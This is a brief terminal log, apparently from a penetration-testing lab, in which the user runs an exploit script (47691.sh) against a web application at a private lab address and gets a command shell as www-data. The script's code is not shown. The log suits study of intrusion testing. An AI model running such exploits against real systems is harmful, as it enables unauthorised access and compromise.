 root at kali  in ~/Desktop 18:37:35
$ dos2unix 47691.sh
dos2unix: 正在转换文件 47691.sh 为Unix格式...

root at kali  in ~/Desktop 18:37:44
$ ./47691.sh http://192.168.56.114/ona/
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$